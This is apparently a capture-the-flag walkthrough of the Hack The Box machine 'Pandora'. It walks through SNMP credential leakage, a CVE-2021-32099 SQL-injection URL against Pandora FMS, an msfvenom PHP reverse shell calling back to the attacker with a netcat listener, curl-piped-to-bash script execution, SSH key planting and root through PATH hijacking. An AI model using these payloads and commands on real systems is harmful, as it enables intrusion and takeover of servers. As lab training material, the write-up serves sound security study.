Walkthrough: Pandora - Hack The Box

This box has a number of steps to it. First, we have to do some special enumeration to reveal a UDP port running SNMP, then we leverage SNMP to steal some credentials and get SSH access to the server. After that, we leverage SSH tunneling to interact with with the web GUI of a monitoring system and leverage a vulnerability to move to a new user. Lastly, we exploit a backup script by editing our PATH variable and get a root shell.
Nmap
First, we’ll start by running nmap. We’re not under a time crunch here, so we’ll just enumerate as much as we can by using the -A and -p- options. 10.10.11.136 was the IP address of the box when I completed it.
nmap -A -p- -T4 10.10.11.136
Results:
Nmap scan report for 10.10.11.136
Host is up (0.23s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
|   256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_  256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 719.81 seconds
| Port | Service | Product/Version | Notes |
|---|---|---|---|
| 22 | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 | This is a pretty recent release of OpenSSH, so it’s probably not our way in. |
| 80 | HTTP | Apache httpd 2.4.41 | This is just a plain old web server. The release is relatively recent and doesn’t have any glaring vulnerabilities identified in a quick google search. |
Foothold
Going to http://10.10.11.136/, we hit a landing page for some sort of software company.

Despite the site looking really nice, it doesn’t have much to it. There’s a contact form at the bottom, but it doesn’t seem to do anything on the back end. There aren’t any interesting hidden or unused pages either (feel free to use something like gobuster or dirbuster on the site if you want to check for yourself).
Instead of looking into this further, let’s widen our net with nmap and scan UDP ports as well. Going through all of the UDP ports would take absolutely forever, so we’ll just go with the default scan (which still takes quite a while). Running
nmap -sU 10.10.11.136
gives us these results
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.074s latency).
Not shown: 999 closed udp ports (port-unreach)
PORT    STATE SERVICE
161/udp open  snmp

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1003.32 seconds
           Raw packets sent: 1150 (52.603KB) | Rcvd: 1012 (74.801KB)
So we found one open port running SNMP, which stands for “Simple Network Management Protocol”. Here’s a snippet from Wikipedia on it
Simple Network Management Protocol (SNMP) is an Internet Standard protocol for collecting and organizing information about managed devices on IP networks and for modifying that information to change device behaviour. Devices that typically support SNMP include cable modems, routers, switches, servers, workstations, printers, and more.[1]
SNMP is widely used in network management for network monitoring. SNMP exposes management data in the form of variables on the managed systems organized in a management information base (MIB) which describe the system status and configuration. These variables can then be remotely queried (and, in some circumstances, manipulated) by managing applications.
Searching around on google for snmp exploits, it seems like there’s a metasploit module for snmp enumeration. First we’ll fire up metasploit
msfconsole
then we’ll search for snmp modules
search snmp
There are a bunch of results, but auxiliary/scanner/snmp/snmp_enum caught my eye. To fire it up, we’ll type
use auxiliary/scanner/snmp/snmp_enum
Let’s see what settings we need to put in by running options. Here’s what comes out
Module options (auxiliary/scanner/snmp/snmp_enum):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   COMMUNITY  public           yes       SNMP Community String
   RETRIES    1                yes       SNMP Retries
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      161              yes       The target port (UDP)
   THREADS    1                yes       The number of concurrent threads (max one per host)
   TIMEOUT    1                yes       SNMP Timeout
   VERSION    1                yes       SNMP Version <1/2c>
They all look okay except for one, RHOSTS, which we’ll need to set
set RHOSTS 10.10.11.136
Now if we run options again, we’ll see this
Module options (auxiliary/scanner/snmp/snmp_enum):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   COMMUNITY  public           yes       SNMP Community String
   RETRIES    1                yes       SNMP Retries
   RHOSTS     10.10.11.136     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      161              yes       The target port (UDP)
   THREADS    1                yes       The number of concurrent threads (max one per host)
   TIMEOUT    1                yes       SNMP Timeout
   VERSION    1                yes       SNMP Version <1/2c>
Perfect. Now just enter run (or exploit if you’re feeling extra cool) to get it started.
It takes a while to run, but it spits out a ton of information about the system. Looking through all of it, there are a few lines that piqued my interest. Below is an excerpt containing them.
[*] Processes:

Id                  Status              Name                Path                Parameters
1                   runnable            systemd             /sbin/init          maybe-ubiquity
2                   runnable            kthreadd
3                   unknown             rcu_gp
4                   unknown             rcu_par_gp
6                   unknown             kworker/0:0H-kblockd
...
779                 runnable            udisksd             /usr/lib/udisks2/udisksd
867                 runnable            cron                /usr/sbin/cron      -f
869                 runnable            cron                /usr/sbin/CRON      -f
872                 runnable            sh                  /bin/sh             -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
876                 runnable            atd                 /usr/sbin/atd       -f
877                 running             snmpd               /usr/sbin/snmpd     -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid
878                 runnable            sshd                sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
908                 runnable            polkitd             /usr/lib/policykit-1/polkitd--no-debug
929                 runnable            agetty              /sbin/agetty        -o -p -- \u --noclear tty1 linux
988                 runnable            mysqld              /usr/sbin/mysqld
992                 runnable            apache2             /usr/sbin/apache2   -k start
1106                runnable            host_check          /usr/bin/host_check -u daniel -p HotelBabylon23
25335               runnable            fwupd               /usr/libexec/fwupd/fwupd
...
We can see that there are a few lines there that include a username (daniel) and password (HotelBabylon23). Let’s try ssh-ing into the box as daniel.
ssh daniel@10.10.11.136
Enter the password and we’re in! Unfortunately though, Daniel doesn’t have the user.txt file in his home directory. We must need to find a way to move to a different user.
User
Enumeration
Let’s start by figuring out where we need to go next. To see the other users on this box, we can run
cat /etc/passwd
Results
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
matt:x:1000:1000:matt:/home/matt:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
Debian-snmp:x:113:117::/var/lib/snmp:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
daniel:x:1001:1001::/home/daniel:/bin/bash
We can see here that there’s another user named matt. That’s probably the next step.
Next, we’ll run linPEAS for some more enumeration. Download the most recent release of linpeas.sh to your system, cd into the folder it downloaded to, and run this command on your local box
python -m http.server
Notes: you may have to swap out python with python3 in some environments. This will also expose all the files in that folder to anyone on any networks you’re connected to, so feel free to create a special folder that just has linPEAS inside of it before you run this command if you don’t want to expose anything sensitive by accident.
Next, in the ssh session, run
curl http://<YOUR IP>:8000/linpeas.sh | bash
and linPEAS will automatically start up.
Looking through the output, we see something interesting
                                         ╔═══════════════════╗
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
                                         ╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-x 1 root root 163K Jan 19  2021 /usr/bin/sudo  --->  check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 31K May 26  2021 /usr/bin/pkexec  --->  Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 84K Jul 14  2021 /usr/bin/chfn  --->  SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Jul 14  2021 /usr/bin/newgrp  --->  HP-UX_10.20
-rwsr-xr-x 1 root root 87K Jul 14  2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Jul 21  2020 /usr/bin/umount  --->  BSD/Linux(08-1996)
-rwsr-x--- 1 root matt 17K Dec  3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)
-rwsr-xr-x 1 root root 67K Jul 14  2021 /usr/bin/passwd  --->  Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 55K Jul 21  2020 /usr/bin/mount  --->  Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 67K Jul 21  2020 /usr/bin/su
-rwsr-sr-x 1 daemon daemon 55K Nov 12  2018 /usr/bin/at  --->  RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 39K Mar  7  2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Jul 14  2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 463K Jul 23  2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51K Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul  8  2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K May 26  2021 /usr/lib/policykit-1/polkit-agent-helper-1
There’s setUID privileges for an unknown binary called pandora_backup in /usr/bin that Matt can run. We’ll keep this in mind for later.
Also, there are a ton of mentions of /var/www/pandora/pandora_console here.
══╣ PHP exec extensions
drwxr-xr-x 2 root root 4096 Dec  3 12:57 /etc/apache2/sites-enabled
drwxr-xr-x 2 root root 4096 Dec  3 12:57 /etc/apache2/sites-enabled
lrwxrwxrwx 1 root root 35 Dec  3 12:56 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-default.conf
<VirtualHost *:80>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
lrwxrwxrwx 1 root root 31 Dec  3 12:53 /etc/apache2/sites-enabled/pandora.conf -> ../sites-available/pandora.conf
<VirtualHost localhost:80>
  ServerAdmin admin@panda.htb
  ServerName pandora.panda.htb
  DocumentRoot /var/www/pandora
  AssignUserID matt matt
  <Directory /var/www/pandora>
    AllowOverride All
  </Directory>
  ErrorLog /var/log/apache2/error.log
  CustomLog /var/log/apache2/access.log combined
</VirtualHost>


-rw-r--r-- 1 root root 1332 Apr 13  2020 /etc/apache2/sites-available/000-default.conf
<VirtualHost *:80>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
lrwxrwxrwx 1 root root 35 Dec  3 12:56 /etc/apache2/sites-enabled/000-default.conf -> ../sites-available/000-default.conf
<VirtualHost *:80>
        ServerAdmin webmaster@localhost
        DocumentRoot /var/www/html
        ErrorLog ${APACHE_LOG_DIR}/error.log
        CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>

-rw-r--r-- 1 root root 72958 Jun 11  2021 /etc/php/7.4/apache2/php.ini
allow_url_fopen = On
allow_url_include = Off
odbc.allow_persistent = On
mysqli.allow_persistent = On
pgsql.allow_persistent = On
-rw-r--r-- 1 root root 72539 Oct  6  2020 /etc/php/7.4/cli/php.ini
allow_url_fopen = On
allow_url_include = Off
odbc.allow_persistent = On
mysqli.allow_persistent = On
pgsql.allow_persistent = On
Looks like it’s set up to only listen on localhost though.
If we run
curl http://localhost/pandora_console/index.php
We do get a webpage back, but it’s definitely meant to be a GUI, not something accessed through a CLI. Let’s do some SSH Tunneling to get it onto our browser. All we have to do is run
ssh -L 80:127.0.0.1:80 daniel@10.10.11.136
on our local machine and it will map port 80 on our local machine to port 80 on the box. It’s routed through the SSH tunnel, so the box thinks the traffic is coming from the local machine.

Now if we go to http://localhost/pandora_console/ in our local machine’s browser, we’re greeted with a sign-in page for “Pandora FMS”

At the bottom of the page it says that this is version v7.0NG.742_FIX_PERL2020
Looking up this version, we can see this SonarSource blog post detailing vulnerabilities that lead to unauthenticated remote code execution. The vulnerability of interest to us is CVE-2021-32099, which is an unauthenticated SQL injection.
Exploitation
Googling “CVE-2021-32099 exploit” leads to a Github page containing this proof-of-concept URL:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario%7Cs:5:%22admin%22;%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
This is referencing localhost:8000, but we can just have it reference localhost instead, since ours is on port 80 (which is implied if the port is left out of a URL for an HTTP request).
So if we open up a new tab in our browser and enter this in the address bar
http://localhost/pandora_console/include/chart_generator.php?session_id=a%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario%7Cs:5:%22admin%22;%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
we get a blank page back. But don’t worry, what this has actually done is given us a session token for an admin. All we need to do is reload that login page (http://localhost/pandora_console/) and we’re in!
Now we can exploit another vulnerability in this version (CVE-2020-7935) to upload a new PHP file that will give us a reverse shell.
First we’ll make the file using MSFVenom. Replace <YOUR IP ADDRESS> with your IP in the command below.
msfvenom -p php/reverse_php LHOST=<YOUR IP ADDRESS> LPORT=9002 -o shell.php
This will create a file called shell.php
Next we’ll create a netcat listener on our local machine to catch the shell
nc -lvnp 9002
Now we’ll just upload the file to the site using the Admin Tools > File manager menu. Here’s a demo video of someone doing this. I chose to make a directory called stbytrndo and uploaded the shell.php file to that directory, but choose whatever directory name you want.
Now if we go to that page using our browser or the below command, we’ll get a reverse shell in our console
curl http://localhost/pandora_console/images/stbytrndo/shell.php
Going to that console tab where we caught the reverse shell, if we run whoami we can see that we’re now the matt user.
All we have to do is run
cat /home/matt/user.txt
and we’ll get the user flag back.
Improving Our Shell
Before we move on, let’s get a better shell than this. The easiest way to do that would be to just add a key to Matt’s authorized_keys file.
First, create an ssh key by running
ssh-keygen
on your local box. I called mine key and didn’t give it a passphrase. After this, run
cat key.pub #or whatever you named your key file with ".pub" after it
and we’ll get back our public key.
Now all we have to do is add it to the server
mkdir /home/matt/.ssh
echo "<YOUR PUBLIC KEY>" >> /home/matt/.ssh/authorized_keys
chmod 600 /home/matt/.ssh/authorized_keys
and we can log into the server as Matt!
ssh -i key matt@10.10.11.136
Root
Earlier we saw that /usr/bin/pandora_backup file that looked interesting, so let’s take a further look into it.
If we run
cat /usr/bin/pandora_backup
we can see it’s an ELF file. We get a whole bunch of garbage back and strings isn’t on this box for some reason, but there is some readable text in the output. The part that looks the most interesting to me is this
PandoraFMS Backup UtilityNow attempting to backup PandoraFMS clienttar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*Backup failed!
It looks like the file is just running this shell command
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/
Since the file doesn’t specify the full path to the tar binary, we can use PATH variable manipulate which tar gets called. Right now, if we run
which tar
we get back /usr/bin/tar, but if we add our own folder to the PATH variable ahead of /usr/bin, we can point to a different tar file that we control.
First we make a directory and the new tar file
mkdir /tmp/stbytrndo
nano /tmp/stbytrndo/tar
Put this line inside the file
/tmp/stbytrndo/tar
/bin/bash -i
then save and exit.
Next we edit our PATH to add the new folder in the front (so it gets checked first).
export PATH=/tmp/stbytrndo:$PATH
Now if we run
which tar
we get back /tmp/stbytrndo/tar.
So all we need to do now is execute that pandora_backup file and it will execute our new tar file. Since the file is running with setuid, it will run as root, but still use our user’s PATH variable. Just run
pandora_backup
and we’re in as root!
Now we just
cat /root/root.txt
and we’re done!